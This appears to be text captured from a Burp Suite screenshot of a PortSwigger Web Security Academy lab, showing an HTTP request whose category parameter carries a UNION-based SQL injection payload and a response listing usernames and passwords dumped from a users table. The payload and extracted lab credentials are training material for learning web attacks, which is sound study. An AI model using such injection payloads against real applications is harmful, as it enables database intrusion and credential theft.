 1
2 × +
Send
Cancel
Burp AI
Target: https://0a05005303e8e6e980046cd6004300ad.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
GET /filter?category=Gifts'+union+select+null,username+||'^'+||+password+from+users-- HTTP/2
Host: 0af6003e0391873d81cc1bd200ef0033.web-security-academy.net
Cookie: session=iaJgaQHAFJvQJSvQPQEo3vI0TjB1TJ6v
Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0af6003e0391873d81cc1bd200ef0033.web-security-academy.net/filter?category=Gifts
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
SHOP
Gifts' union select null,username ||'^' || password from users--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
administrator^n0ztz7940bjww68bbcik
carlos^y9nupdi7gotsmvehu2k4
Couple's Umbrella View details
wiener^iv00dj0j61y7aktu5t4x
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
one
5,417 bytes | 600